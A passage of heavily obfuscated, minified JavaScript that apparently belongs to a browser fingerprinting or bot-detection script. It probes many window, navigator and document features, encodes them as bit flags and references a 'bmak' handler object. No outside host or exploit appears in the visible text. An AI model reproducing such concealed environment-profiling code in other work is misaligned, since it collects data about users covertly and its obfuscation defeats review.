Ws()[vU(ZS)],'undefined')?Ws()[vU(s3)](jZ,tNj):Ws()[vU(vs)](rx,NM)](XL[Ws()[vU(UY)](M3,CQ)][Os()[rd(gQ)](ZM,Ip)]),l3[GH])),TB(XL[Ws()[vU(vs)].call(null,rx,NM)](XL[Ws()[vU(UY)].apply(null,[M3,CQ])][LJ()[xS(lC)](UB,cC,Rp,cf(cf([])))]),Lp)),TB(XL[Ws()[vU(vs)](rx,NM)](XL[Os()[rd(hn)](s7,REj)][LJ()[xS(nLj)](XV,cf({}),VM,cf(cf(UP)))]),l3[Od])),TB(XL[Ws()[vU(vs)](rx,NM)](XL[Ws()[vU(UY)](M3,CQ)][Ws()[vU(hcj)].apply(null,[Z5,Cp])]),If)),TB(XL[Ws()[vU(vs)](rx,NM)](XL[FM(typeof Ws()[vU(pG)],RU('',[][[]]))?Ws()[vU(s3)](nF,HZ):Ws()[vU(UY)].apply(null,[M3,CQ])][Ws()[vU(gQ)](GG,w3)]),lV)),TB(XL[Ws()[vU(vs)](rx,NM)](XL[Ws()[vU(UY)](M3,CQ)][LJ()[xS(XY)].apply(null,[RQ,cf(cs),qH,cf([])])]),Vd)),TB(XL[wd(typeof Ws()[vU(US)],'undefined')?Ws()[vU(vs)].call(null,rx,NM):Ws()[vU(s3)](IY,Cp)](XL[Ws()[vU(UY)](M3,CQ)][Yd()[qC(f7)].apply(null,[xw,Od,Yv])]),pG)),TB(XL[Ws()[vU(vs)](rx,NM)](XL[Ws()[vU(UY)].call(null,M3,CQ)][FM(typeof Yd()[qC(S2)],'undefined')?Yd()[qC(XV)](sOj,m7,pJ):Yd()[qC(jn)](IR,m7,Gf)]),s3)),TB(XL[Ws()[vU(vs)](rx,NM)](XL[Ws()[vU(UY)](M3,CQ)][LJ()[xS(bh)].apply(null,[nLj,Bs,pS,cf({})])]),xv)),TB(XL[Ws()[vU(vs)](rx,NM)](XL[Ws()[vU(UY)](M3,CQ)][Wg()[XA(UB)].apply(null,[Lw,SLj,XV,rw])]),WH)),TB(XL[Ws()[vU(vs)](rx,NM)](XL[Ws()[vU(UY)](M3,CQ)][Os()[rd(W7)].call(null,fl,t3)]),l3[RM])),TB(XL[Ws()[vU(vs)].apply(null,[rx,NM])](XL[Ws()[vU(UY)](M3,CQ)][Yd()[qC(vx)](lV,kT,jq)]),kg)),TB(XL[Ws()[vU(vs)](rx,NM)](XL[Ws()[vU(UY)](M3,CQ)][Os()[rd(Hv)](If,RJ)]),fl)),TB(XL[Ws()[vU(vs)](rx,NM)](XL[Ws()[vU(UY)](M3,CQ)][wd(typeof An()[n7(KB)],RU(FM(typeof Os()[rd(Lp)],RU('',[][[]]))?Os()[rd(xv)](z5,RLj):Os()[rd(Vd)](KB,pk),[][[]]))?An()[n7(s7)].call(null,FI,RQ,If,CZ,NM,vs):An()[n7(Od)].call(null,Cw,Q9j,CS,Rbj,l7,s3)]),PZ)),TB(XL[Ws()[vU(vs)].apply(null,[rx,NM])](XL[FM(typeof Ws()[vU(Rg)],RU([],[][[]]))?Ws()[vU(s3)](bKj,ADj):Ws()[vU(UY)].apply(null,[M3,CQ])][M1()[YM(S2)].apply(null,[CZ,CQ,KV,cf(cf(cs)),r2,mP])]),cp)),TB(XL[wd(typeof Ws()[vU(rw)],RU([],[][[]]))?Ws()[vU(vs)](rx,NM):Ws()[vU(s3)].apply(null,[fWj,ktj])](XL[Ws()[vU(UY)](M3,CQ)][Os()[rd(fDj)](kT,Sp)]),Mv)),TB(XL[Ws()[vU(vs)](rx,NM)](XL[Ws()[vU(UY)].call(null,M3,CQ)][An()[n7(fv)](H1,M9j,LS,Uw,xv,pJ)]),gV)),TB(XL[FM(typeof Ws()[vU(S2)],RU([],[][[]]))?Ws()[vU(s3)].call(null,LT,pB):Ws()[vU(vs)].call(null,rx,NM)](XL[FM(typeof Ws()[vU(XV)],RU([],[][[]]))?Ws()[vU(s3)].call(null,pOj,T4j):Ws()[vU(UY)].apply(null,[M3,CQ])][QA()[OC(xv)].apply(null,[BR,kg,Uw,sY,US])]),PN[Ws()[vU(Xl)](qv,lC)]())),TB(XL[wd(typeof Ws()[vU(IJ)],RU([],[][[]]))?Ws()[vU(vs)](rx,NM):Ws()[vU(s3)].call(null,PKj,mrj)](XL[Ws()[vU(UY)].apply(null,[M3,CQ])][FM(typeof QA()[OC(UB)],RU([],[][[]]))?QA()[OC(kg)].apply(null,[pG,O9j,fWj,fl,kT]):QA()[OC(s7)](cf(cf(cs)),sY,Uw,lV,ZI)]),Ns)),TB(XL[Ws()[vU(vs)](rx,NM)](XL[Ws()[vU(UY)].call(null,M3,CQ)][Ws()[vU(Hv)].apply(null,[GEj,m7])]),rw)),TB(XL[FM(typeof Ws()[vU(El)],'undefined')?Ws()[vU(s3)].call(null,nV,Pm):Ws()[vU(vs)](rx,NM)](XL[Ws()[vU(UY)].apply(null,[M3,CQ])][wd(typeof Os()[rd(Wq)],RU([],[][[]]))?Os()[rd(Qbj)].apply(null,[F3,W1]):Os()[rd(xv)](tEj,Em)]),GH)),TB(XL[Ws()[vU(vs)](rx,NM)](XL[Os()[rd(sh)](Od,BY)][Os()[rd(WH)].apply(null,[BB,zh])]),NM)),TB(XL[Ws()[vU(vs)].apply(null,[rx,NM])](XL[Os()[rd(hn)].call(null,s7,REj)][Ws()[vU(RT)](cw,Hv)]),LS));var xNj;return ff.pop(),xNj=nOj,xNj;}catch(bWj){ff.splice(dd(Z4j,UP),Infinity,Ijj);var Vbj;return ff.pop(),Vbj=l3[xv],Vbj;}ff.pop();}break;case gL:{ff.push(CDj);var rz=XL[LJ()[xS(pG)](QJ,U3,Qm,s7)][wd(typeof Ws()[vU(DT)],'undefined')?Ws()[vU(zI)](AB,b3):Ws()[vU(s3)](UB,ZF)]?l3[UP]:cs;var nDj=XL[LJ()[xS(pG)].apply(null,[QJ,F0,Qm,cf(cf([]))])][FM(typeof LJ()[xS(Wq)],RU([],[][[]]))?LJ()[xS(lV)](tn,FI,tx,Mv):LJ()[xS(ZT)](El,IJ,DV,NM)]?UP:cs;var nkj=XL[LJ()[xS(pG)](QJ,ZJ,Qm,ZM)][Os()[rd(Y3)].apply(null,[WM,zU])]?UP:cs;var HLj=XL[LJ()[xS(pG)].apply(null,[QJ,m7,Qm,qx])][Af()[qS(UB)].apply(null,[IJ,RM,XV,cEj])]?UP:l3[xv];var Ih=XL[LJ()[xS(pG)](QJ,lV,Qm,BR)][Yd()[qC(Wq)].call(null,Bg,ZH,O8)]?UP:cs;var Zkj=XL[LJ()[xS(pG)](QJ,fl,Qm,PZ)][Os()[rd(fZ)](Cz,w9j)]?UP:l3[xv];var Yjj=XL[LJ()[xS(pG)](QJ,cf(cf({})),Qm,cf(UP))][FM(typeof Yd()[qC(Fq)],RU('',[][[]]))?Yd()[qC(XV)](W3,BR,Bn):Yd()[qC(fx)].apply(null,[Q7,NZ,Bl])]?UP:cs;var Ojj=XL[LJ()[xS(pG)].call(null,QJ,xq,Qm,qp)][LJ()[xS(WZ)](lV,cf(cf(UP)),fJ,LQ)]?l3[UP]:PN[LJ()[xS(Rg)].apply(null,[Y3,cf(cf(cs)),vC,Rg])]();var H9j=XL[LJ()[xS(pG)](QJ,lv,Qm,cp)][Yd()[qC(qp)](Bs,FR,Y7)]?UP:cs;var Dz=XL[Os()[rd(Ul)](Bs,Wkj)][Yd()[qC(If)](Lp,UY,qT)].bind?UP:cs;var ZNj=XL[LJ()[xS(pG)](QJ,jB,Qm,s3)][Ws()[vU(Fx)](LA,Sx)]?UP:l3[xv];var Ntj=XL[wd(typeof LJ()[xS(th)],RU([],[][[]]))?LJ()[xS(pG)](QJ,ZV,Qm,LS):LJ()[xS(lV)].call(null,bkj,lI,YR,CQ)][Os()[rd(Fx)](ZS,GKj)]?l3[UP]:cs;var QKj;var v4j;try{var N4j=ff.length;var pEj=cf([]);QKj=XL[LJ()[xS(pG)](QJ,sY,Qm,cf(cf({})))][Ws()[vU(fDj)](jw,AF)]?UP:l3[xv];}catch(wrj){ff.splice(dd(N4j,UP),Infinity,CDj);QKj=cs;}try{var Ekj=ff.length;var t4j=cf(cf(Er));v4j=XL[LJ()[xS(pG)](QJ,cf(cs),Qm,FR)][Yd()[qC(g5)].apply(null,[b7,cf(UP),Yl])]?UP:cs;}catch(grj){ff.splice(dd(Ekj,UP),Infinity,CDj);v4j=l3[xv];}var YDj;return YDj=RU(RU(RU(RU(RU(RU(RU(RU(RU(RU(RU(RU(RU(rz,TB(nDj,UP)),TB(nkj,l3[GH])),TB(HLj,l3[Ix])),TB(Ih,XV)),TB(Zkj,If)),TB(Yjj,PN[Ws()[vU(G7)](hG,v7)]())),TB(Ojj,Vd)),TB(QKj,pG)),TB(v4j,s3)),TB(H9j,xv)),TB(Dz,WH)),TB(ZNj,l3[RM])),TB(Ntj,l3[Rg])),ff.pop(),YDj;}break;case GW:{var gtj=ONj[Er];ff.push(gq);var UKj=Os()[rd(Vd)].call(null,KB,zP);var cz=wd(typeof Yd()[qC(UI)],RU([],[][[]]))?Yd()[qC(th)].call(null,ZS,cf(cf([])),XH):Yd()[qC(XV)](sR,Ch,rF);var kLj=l3[xv];var N1j=gtj[Ws()[vU(DI)].apply(null,[W0,Od])]();while(cV(kLj,N1j[LJ()[xS(cs)](GH,cf(UP),JM,kT)])){if(t6j(cz[Os()[rd(Cp)](Bn,G2)](N1j[Ws()[vU(Od)].call(null,Xg,HI)](kLj)),cs)||t6j(cz[wd(typeof Os()[rd(Bn)],RU([],[][[]]))?Os()[rd(Cp)](Bn,G2):Os()[rd(xv)].call(null,fv,Om)](N1j[Ws()[vU(Od)].apply(null,[Xg,HI])](RU(kLj,UP))),cs)){UKj+=UP;}else{UKj+=cs;}kLj=RU(kLj,Od);}var t0j;return ff.pop(),t0j=UKj,t0j;}break;case SN:{var Kfj;var Ksj;var cMj;ff.push(bf);for(Kfj=cs;cV(Kfj,ONj[wd(typeof LJ()[xS(c5)],RU('',[][[]]))?LJ()[xS(cs)].apply(null,[GH,CQ,T9j,Vv]):LJ()[xS(lV)](PKj,cf(cf({})),Fq,sh)]);Kfj+=PN[Af()[qS(KB)].apply(null,[sY,Ix,Lp,YI])]()){cMj=ONj[Kfj];}Ksj=cMj[wd(typeof Yd()[qC(HI)],RU([],[][[]]))?Yd()[qC(Xn)].apply(null,[kQ,H1,Hm]):Yd()[qC(XV)].call(null,Hx,jB,Xl)]();if(XL[LJ()[xS(pG)].call(null,QJ,cf(cf([])),lQ,Q8)].bmak[LJ()[xS(S4j)](Od,r2,zKj,pJ)][Ksj]){XL[LJ()[xS(pG)](QJ,ZH,lQ,UY)].bmak[LJ()[xS(S4j)](Od,IJ,zKj,cf(cs))][Ksj].apply(XL[LJ()[xS(pG)](QJ,Ch,lQ,g7)].bmak[LJ()[xS(S4j)](Od,XG,zKj,kQ)],cMj);}ff.pop();}break;case kN:{var tdj=l3[ZJ];ff.push(dbj);var Ssj=Os()[rd(Vd)](KB,qH);for(var Egj=cs;cV(Egj,tdj);Egj++){Ssj+=wd(typeof Os()[rd(RM)],RU([],[][[]]))?Os()[rd(jV)](Xn,sx):Os()[rd(xv)].apply(null,[Tq,p0]);tdj++;}ff.pop();}break;case H4:{ff.push(T2);XL[LJ()[xS(JS)](Q7,g7,Kg,Cp)](function(){return K6j.apply(this,[kN,arguments]);},l3[ZH]);ff.pop();}break;}};var t8j=function gSj(Tsj,Rtj){'use strict';var Pgj=gSj;switch(Tsj){case tr:{var pfj;ff.push(Y2);return pfj=FM(typeof Ws()[vU(Cw)],RU('',[][[]]))?Ws()[vU(s3)].call(null,Cz,PWj):Ws()[vU(LQ)].call(null,q1,dV),ff.pop(),pfj;}break;case Ht:{var WHj=Rtj[Er];ff.push(T9j);var lSj=XL[LJ()[xS(cp)].apply(null,[dS,mP,Ml,gY])](WHj);var XVj=[];for(var VSj in lSj)XVj[LJ()[xS(Vd)](UY,XG,SV,cf([]))](VSj);XVj[Yd()[qC(dS)](WZ,cf(cf({})),qI)]();var qUj;return qUj=function wfj(){ff.push(jv);for(;XVj[LJ()[xS(cs)].apply(null,[GH,kg,Y5,pg])];){var m1j=XVj[Os()[rd(Qw)](dS,ng)]();if(SG(m1j,lSj)){var Fdj;return wfj[FM(typeof Yd()[qC(IJ)],RU('',[][[]]))?Yd()[qC(XV)](Orj,Mv,cNj):Yd()[qC(PZ)](gV,WP,XJ)]=m1j,wfj[FM(typeof LJ()[xS(sh)],RU('',[][[]]))?LJ()[xS(lV)](tm,cf(cf([])),LS,Q8):LJ()[xS(RQ)](s7,EC,Crj,NZ)]=cf(UP),ff.pop(),Fdj=wfj,Fdj;}}wfj[LJ()[xS(RQ)](s7,c5,Crj,CQ)]=cf(cs);var ffj;return ff.pop(),ffj=wfj,ffj;},ff.pop(),qUj;}break;case lr:{ff.push(dS);this[LJ()[xS(RQ)](s7,sh,Cz,ZY)]=cf(cs);var ZXj=this[LJ()[xS(lv)](YI,jV,Cw,RQ)][cs][Os()[rd(qx)](jf,EB)];if(FM(Yd()[qC(fv)](NZ,cf(cf([])),Gx),ZXj[FM(typeof Ws()[vU(Ng)],'undefined')?Ws()[vU(s3)].apply(null,[T4j,C5]):Ws()[vU(sh)](xI,GH)]))throw ZXj[Ws()[vU(jB)].call(null,Gm,Xl)];var G1j;return G1j=this[LJ()[xS(U3)](xZ,cf(UP),z2,xZ)],ff.pop(),G1j;}break;case PW:{var Xpj=Rtj[Er];ff.push(Aw);var IMj;return IMj=Xpj&&PV(Yd()[qC(NM)].call(null,El,rI,MM),typeof XL[LJ()[xS(Mv)].call(null,Pw,ZH,Tf,jf)])&&FM(Xpj[Yd()[qC(Vd)](Od,Pw,Hg)],XL[LJ()[xS(Mv)](Pw,EC,Tf,Mv)])&&wd(Xpj,XL[LJ()[xS(Mv)].apply(null,[Pw,sh,Tf,cf(cs)])][Yd()[qC(If)](Lp,xq,dB)])?An()[n7(hn)](WP,Bg,Fq,wH,lV,BR):typeof Xpj,ff.pop(),IMj;}break;case v4:{var MJj=Rtj[Er];return typeof MJj;}break;case gL:{var ZSj=Rtj[Er];var DMj=Rtj[lN];var jMj=Rtj[bO];ff.push(sw);ZSj[DMj]=jMj[Yd()[qC(PZ)].call(null,gV,Rq,FC)];ff.pop();}break;case fX:{var FUj=Rtj[Er];var GSj=Rtj[lN];var xGj=Rtj[bO];return FUj[GSj]=xGj;}break;case Pj:{var A0j=Rtj[Er];var BCj=Rtj[lN];var gdj=Rtj[bO];ff.push(tl);try{var zXj=ff.length;var SXj=cf(lN);var JVj;return JVj=Cv(ZO,[Ws()[vU(sh)].call(null,CC,GH),Yd()[qC(s7)](jf,RM,Pm),Ws()[vU(jB)](rrj,Xl),A0j.call(BCj,gdj)]),ff.pop(),JVj;}catch(pgj){ff.splice(dd(zXj,UP),Infinity,tl);var ASj;return ASj=Cv(ZO,[Ws()[vU(sh)](CC,GH),Yd()[qC(fv)].call(null,NZ,jV,tT),Ws()[vU(jB)](rrj,Xl),pgj]),ff.pop(),ASj;}ff.pop();}break;case mE:{return this;}break;case kk:{var Npj=Rtj[Er];var g0j;ff.push(SWj);return g0j=Cv(ZO,[Os()[rd(RM)](ZV,sp),Npj]),ff.pop(),g0j;}break;case I:{return this;}break;case nt:{return this;}break;case Jt:{var g8j;ff.push(H3);return g8j=Ws()[vU(LQ)](YR,dV),ff.pop(),g8j;}break;case H4:{var bdj=Rtj[Er];ff.push(MEj);var vMj=XL[LJ()[xS(cp)](dS,g7,FOj,PZ)](bdj);var Yfj=[];for(var vSj in vMj)Yfj[wd(typeof LJ()[xS(NZ)],'undefined')?LJ()[xS(Vd)](UY,cf({}),Zf,cf(cs)):LJ()[xS(lV)](kQ,gT,VB,gT)](vSj);Yfj[Yd()[qC(dS)].apply(null,[WZ,cf(cs),BF])]();var VGj;return VGj=function LXj(){ff.push(qF);for(;Yfj[LJ()[xS(cs)](GH,pG,Kbj,Qw)];){var OHj=Yfj[Os()[rd(Qw)](dS,ll)]();if(SG(OHj,vMj)){var kPj;return LXj[Yd()[qC(PZ)].apply(null,[gV,Mp,l2])]=OHj,LXj[LJ()[xS(RQ)].call(null,s7,Bs,Tv,kT)]=cf(UP),ff.pop(),kPj=LXj,kPj;}}LXj[LJ()[xS(RQ)].call(null,s7,cf({}),Tv,H1)]=cf(cs);var wCj;return ff.pop(),wCj=LXj,wCj;},ff.pop(),VGj;}break;case db:{ff.push(gcj);this[LJ()[xS(RQ)](s7,gV,LOj,CQ)]=cf(cs);var q0j=this[LJ()[xS(lv)](YI,F0,Brj,xv)][cs][wd(typeof Os()[rd(CS)],'undefined')?Os()[rd(qx)].apply(null,[jf,Wtj]):Os()[rd(xv)](B9j,A7)];if(FM(Yd()[qC(fv)](NZ,hn,vC),q0j[Ws()[vU(sh)](r1,GH)]))throw q0j[FM(typeof Ws()[vU(CV)],RU('',[][[]]))?Ws()[vU(s3)](P7,hn):Ws()[vU(jB)](AB,Xl)];var Ofj;return Ofj=this[LJ()[xS(U3)](xZ,Bs,Xp,Bs)],ff.pop(),Ofj;}break;case Q9:{var vXj=Rtj[Er];var Cgj;ff.push(XOj);return Cgj=vXj&&PV(Yd()[qC(NM)].call(null,El,GH,dB),typeof XL[LJ()[xS(Mv)](Pw,jV,Pkj,UP)])&&FM(vXj[Yd()[qC(Vd)](Od,Rq,fT)],XL[FM(typeof LJ()[xS(jB)],RU([],[][[]]))?LJ()[xS(lV)](L9j,cf(cf(UP)),Fw,cf({})):LJ()[xS(Mv)].apply(null,[Pw,LQ,Pkj,Lp])])&&wd(vXj,XL[LJ()[xS(Mv)](Pw,bf,Pkj,xq)][Yd()[qC(If)].call(null,Lp,xq,Qkj)])?An()[n7(hn)](g7,Bg,FR,DZ,lV,mP):typeof vXj,ff.pop(),Cgj;}break;case fE:{var zGj=Rtj[Er];return typeof zGj;}break;case O9:{var Gpj=Rtj[Er];var YCj=Rtj[lN];var LJj=Rtj[bO];ff.push(Ul);Gpj[YCj]=LJj[Yd()[qC(PZ)](gV,WH,JEj)];ff.pop();}break;case FO:{var ltj=Rtj[Er];var gHj=Rtj[lN];var LSj=Rtj[bO];return ltj[gHj]=LSj;}break;case vD:{var vsj=Rtj[Er];var R0j=Rtj[lN];var Bdj=Rtj[bO];ff.push(LZ);try{var NSj=ff.length;var NPj=cf(cf(Er));var h8j;return h8j=Cv(ZO,[Ws()[vU(sh)](P2,GH),Yd()[qC(s7)].call(null,jf,fl,wg),Ws()[vU(jB)](Wtj,Xl),vsj.call(R0j,Bdj)]),ff.pop(),h8j;}catch(fJj){ff.splice(dd(NSj,UP),Infinity,LZ);var NGj;return NGj=Cv(ZO,[Ws()[vU(sh)](P2,GH),Yd()[qC(fv)](NZ,g7,dJ),Ws()[vU(jB)](Wtj,Xl),fJj]),ff.pop(),NGj;}ff.pop();}break;case Q4:{return this;}break;case ct:{var KGj=Rtj[Er];ff.push(Wn);var FMj;return FMj=Cv(ZO,[Os()[rd(RM)](ZV,nP),KGj]),ff.pop(),FMj;}break;case rc:{return this;}break;case bj:{return this;}break;case A9:{var hsj;ff.push(MOj);return hsj=Ws()[vU(LQ)].call(null,Sh,dV),ff.pop(),hsj;}break;case I9:{var vpj=Rtj[Er];ff.push(Tq);var AGj=XL[LJ()[xS(cp)].call(null,dS,zQ,Og,c5)](vpj);var G8j=[];for(var Lsj in AGj)G8j[LJ()[xS(Vd)].call(null,UY,BB,Jf,xq)](Lsj);G8j[Yd()[qC(dS)].call(null,WZ,s3,nf)]();var YSj;return YSj=function d8j(){ff.push(O0);for(;G8j[LJ()[xS(cs)](GH,cf(cf({})),vG,gT)];){var nVj=G8j[Os()[rd(Qw)].call(null,dS,TC)]();if(SG(nVj,AGj)){var Dfj;return d8j[Yd()[qC(PZ)](gV,vw,F8)]=nVj,d8j[LJ()[xS(RQ)](s7,jf,CP,Rg)]=cf(UP),ff.pop(),Dfj=d8j,Dfj;}}d8j[LJ()[xS(RQ)](s7,kg,CP,f7)]=cf(l3[xv]);var nHj;return ff.pop(),nHj=d8j,nHj;},ff.pop(),YSj;}break;case GU:{ff.push(Yn);this[LJ()[xS(RQ)].apply(null,[s7,Z8,Zn,jB])]=cf(l3[xv]);var J0j=this[LJ()[xS(lv)].apply(null,[YI,CQ,ZOj,xq])][cs][Os()[rd(qx)](jf,k7)];if(FM(Yd()[qC(fv)](NZ,cf(cf([])),j8),J0j[wd(typeof Ws()[vU(gT)],RU('',[][[]]))?Ws()[vU(sh)].call(null,UM,GH):Ws()[vU(s3)].call(null,TT,v7)]))throw J0j[Ws()[vU(jB)].call(null,Jh,Xl)];var Cpj;return Cpj=this[LJ()[xS(U3)](xZ,Ns,AA,NM)],ff.pop(),Cpj;}break;}};var XL;var tMj=function W0j(WXj,GCj){var JCj=W0j;var MGj=NJj(new Number(QX),Jpj);var XMj=MGj;MGj.set(WXj);while(XMj+WXj!=SD){switch(XMj+WXj){case T6:{if(wd(JSj,undefined)&&wd(JSj,null)&&G3(JSj[LJ()[xS(cs)].apply(null,[GH,cf(cf(UP)),Gv,mP])],l3[xv])){try{var xsj=ff.length;var jJj=cf([]);var mMj=XL[Ws()[vU(IJ)](xg,If)](JSj)[Os()[rd(xq)].apply(null,[Cn,q0])](FM(typeof Af()[qS(XV)],'undefined')?Af()[qS(pG)](rbj,hn,qx,vF):Af()[qS(Mv)](zQ,g7,UP,tm));if(G3(mMj[LJ()[xS(cs)](GH,FI,Gv,BB)],If)){kMj=XL[Os()[rd(WH)].call(null,BB,sWj)](mMj[If],xv);}}catch(Hpj){ff.splice(dd(xsj,UP),Infinity,SB);}}WXj+=k9;}break;case NW:{WXj-=j6;var bHj=wd(typeof XL[LJ()[xS(pG)].call(null,QJ,Bs,T7,ZV)][QA()[OC(fv)](ZM,WH,Ow,rw,Dv)],Ws()[vU(Vd)].call(null,HS,vs))||wd(typeof XL[Yd()[qC(hn)].call(null,NM,rw,Yv)][QA()[OC(fv)](cs,WH,Ow,GH,Dv)],Ws()[vU(Vd)](HS,vs))?Yd()[qC(Lp)](CS,ZJ,CC):wd(typeof Os()[rd(Ch)],RU([],[][[]]))?Os()[rd(Lp)].apply(null,[WP,Zn]):Os()[rd(xv)](Rw,fT);var A1j=lx(XL[LJ()[xS(pG)].apply(null,[QJ,CS,T7,ZH])][FM(typeof Yd()[qC(IS)],'undefined')?Yd()[qC(XV)].call(null,US,jf,wx):Yd()[qC(hn)].apply(null,[NM,cf(cf(cs)),Yv])][FM(typeof LJ()[xS(E2)],RU('',[][[]]))?LJ()[xS(lV)](rEj,LQ,qn,cf({})):LJ()[xS(QJ)](tOj,kQ,Dd,Od)][M1()[YM(PZ)](R7,cf(cf({})),Wq,Qw,sY,hn)](An()[n7(UB)](hn,cZ,BR,T6j,lV,cf(cf(cs)))),null)?Yd()[qC(Lp)].apply(null,[CS,RQ,CC]):Os()[rd(Lp)](WP,Zn);var V8j=lx(XL[LJ()[xS(pG)](QJ,FR,T7,IJ)][Yd()[qC(hn)](NM,cf({}),Yv)][LJ()[xS(QJ)].apply(null,[tOj,gV,Dd,cf(cf([]))])][M1()[YM(PZ)].apply(null,[R7,Ns,Wq,Pw,kQ,hn])](LJ()[xS(O5)](KV,Od,YR,cf(cf(UP)))),null)?Yd()[qC(Lp)].call(null,CS,Cw,CC):Os()[rd(Lp)].apply(null,[WP,Zn]);var vHj=[lpj,Esj,mtj,N8j,bHj,A1j,V8j];var lMj=vHj[Af()[qS(cs)].call(null,UY,sY,XV,Acj)](QA()[OC(fl)](cf(cf({})),UP,Qm,c5,RQ));var Fsj;}break;case YU:{var N0j=GCj[Er];WXj-=DD;ff.push(c5);var AUj=N0j[Os()[rd(qx)](jf,sOj)]||{};AUj[Ws()[vU(sh)].apply(null,[f4j,GH])]=Yd()[qC(s7)](jf,ZV,nB),delete AUj[FM(typeof Ws()[vU(40)],RU([],[][[]]))?Ws()[vU(9)].apply(null,[936,635]):Ws()[vU(39)].call(null,392,139)],N0j[Os()[rd(qx)].apply(null,[jf,sOj])]=AUj;ff.pop();}break;case pE:{var rVj=GCj[Er];var r0j=GCj[lN];var J8j=GCj[bO];ff.push(UI);XL[LJ()[xS(cp)].call(null,dS,sY,QB,RM)][Yd()[qC(kg)].call(null,hn,Pw,Y4j)](rVj,r0j,Cv(ZO,[Yd()[qC(PZ)].apply(null,[gV,Vd,k6j]),J8j,An()[n7(cs)].apply(null,[cf(cf([])),s3,s7,B2,xv,gY]),cf(cs),Ws()[vU(WH)](gDj,Ox),cf(cs),LJ()[xS(KB)](Xl,jB,Tp,Z8),cf(cs)]));var Rgj;return ff.pop(),Rgj=rVj[r0j],Rgj;}break;case pj:{return ff.pop(),Fsj=lMj,Fsj;}break;case X4:{var jCj=GCj[Er];ff.push(p0);var CGj=Cv(ZO,[QA()[OC(s3)].apply(null,[LS,lV,HT,GH,ZH]),jCj[cs]]);SG(UP,jCj)&&(CGj[Yd()[qC(EC)](LQ,rI,LZ)]=jCj[UP]),SG(Od,jCj)&&(CGj[Af()[qS(WH)](Td,Lp,xv,hKj)]=jCj[Od],CGj[Ws()[vU(FI)](QT,sY)]=jCj[Lp]),this[LJ()[xS(lv)](YI,pJ,LQ,Bs)][FM(typeof LJ()[xS(Rl)],RU('',[][[]]))?LJ()[xS(lV)].apply(null,[tEj,cf(cf(cs)),f7,cf(cf([]))]):LJ()[xS(Vd)](UY,RM,Ncj,Mv)](CGj);WXj-=b9;ff.pop();}break;case BO:{var f8j=GCj[Er];WXj+=Pj;ff.push(cZ);var ntj=f8j[Os()[rd(qx)](jf,rf)]||{};ntj[Ws()[vU(sh)].apply(null,[ccj,GH])]=wd(typeof Yd()[qC(jB)],RU([],[][[]]))?Yd()[qC(s7)](jf,lv,Jg):Yd()[qC(XV)].apply(null,[Jjj,xv,dKj]),delete ntj[FM(typeof Ws()[vU(131)],RU([],[][[]]))?Ws()[vU(9)].call(null,785,322):Ws()[vU(39)](517,139)],f8j[Os()[rd(qx)].apply(null,[jf,rf])]=ntj;ff.pop();}break;case pL:{ff.push(cOj);var lpj=XL[LJ()[xS(pG)](QJ,zQ,T7,NM)][Os()[rd(lB)](r2,jP)]||XL[Yd()[qC(hn)](NM,ZJ,Yv)][Os()[rd(lB)](r2,jP)]?Yd()[qC(Lp)].apply(null,[CS,gY,CC]):Os()[rd(Lp)](WP,Zn);WXj-=F6;var Esj=lx(XL[LJ()[xS(pG)](QJ,lv,T7,Ns)][Yd()[qC(hn)](NM,cf(cs),Yv)][LJ()[xS(QJ)](tOj,IJ,Dd,KB)][FM(typeof M1()[YM(PZ)],RU(Os()[rd(Vd)](KB,tL),[][[]]))?M1()[YM(lV)](U5,Lp,pG,Ix,c5,Jcj):M1()[YM(PZ)](R7,pG,Wq,IJ,LQ,hn)](Ws()[vU(kT)].apply(null,[j8,sh])),null)?Yd()[qC(Lp)].apply(null,[CS,cf(cs),CC]):Os()[rd(Lp)].apply(null,[WP,Zn]);var mtj=lx(typeof XL[Ws()[vU(UY)](j9j,CQ)][FM(typeof Ws()[vU(Bg)],RU('',[][[]]))?Ws()[vU(s3)](Orj,cLj):Ws()[vU(kT)].apply(null,[j8,sh])],Ws()[vU(Vd)].apply(null,[HS,vs]))&&XL[FM(typeof Ws()[vU(Ch)],RU([],[][[]]))?Ws()[vU(s3)].call(null,LR,cOj):Ws()[vU(UY)].apply(null,[j9j,CQ])][FM(typeof Ws()[vU(hI)],'undefined')?Ws()[vU(s3)].call(null,jKj,Ov):Ws()[vU(kT)](j8,sh)]?Yd()[qC(Lp)](CS,cf(cf([])),CC):Os()[rd(Lp)](WP,Zn);var N8j=lx(typeof XL[LJ()[xS(pG)].call(null,QJ,CS,T7,cf(UP))][Ws()[vU(kT)](j8,sh)],Ws()[vU(Vd)](HS,vs))?wd(typeof Yd()[qC(f1)],RU([],[][[]]))?Yd()[qC(Lp)].call(null,CS,ZM,CC):Yd()[qC(XV)].call(null,C7,WP,Lcj):FM(typeof Os()[rd(vw)],RU('',[][[]]))?Os()[rd(xv)](B6j,jM):Os()[rd(Lp)](WP,Zn);}break;case p9:{WXj+=lN;var Cfj;return ff.pop(),Cfj=kMj,Cfj;}break;case qj:{var BGj;ff.push(YI);WXj-=WO;return BGj=[XL[Ws()[vU(UY)].call(null,H7,CQ)][wd(typeof Yd()[qC(ZY)],'undefined')?Yd()[qC(gQ)](XZ,E2,pw):Yd()[qC(XV)](gDj,rw,vx)]?XL[Ws()[vU(UY)](H7,CQ)][Yd()[qC(gQ)](XZ,PZ,pw)]:Ws()[vU(Xn)](h6j,Ns),XL[Ws()[vU(UY)].apply(null,[H7,CQ])][Yd()[qC(ZS)].apply(null,[W7,cf(cf(UP)),Akj])]?XL[Ws()[vU(UY)].apply(null,[H7,CQ])][FM(typeof Yd()[qC(g7)],'undefined')?Yd()[qC(XV)].apply(null,[DNj,Ix,ANj]):Yd()[qC(ZS)](W7,If,Akj)]:Ws()[vU(Xn)](h6j,Ns),XL[Ws()[vU(UY)].call(null,H7,CQ)][FM(typeof Os()[rd(dQ)],RU('',[][[]]))?Os()[rd(xv)](MB,Utj):Os()[rd(Xn)](rw,KNj)]?XL[FM(typeof Ws()[vU(Iv)],'undefined')?Ws()[vU(s3)].call(null,BY,lKj):Ws()[vU(UY)](H7,CQ)][Os()[rd(Xn)].call(null,rw,KNj)]:Ws()[vU(Xn)].apply(null,[h6j,Ns]),lx(typeof XL[Ws()[vU(UY)](H7,CQ)][LJ()[xS(Vv)].apply(null,[Z8,Q8,zG,Ch])],Ws()[vU(Vd)](ILj,vs))?XL[Ws()[vU(UY)](H7,CQ)][wd(typeof 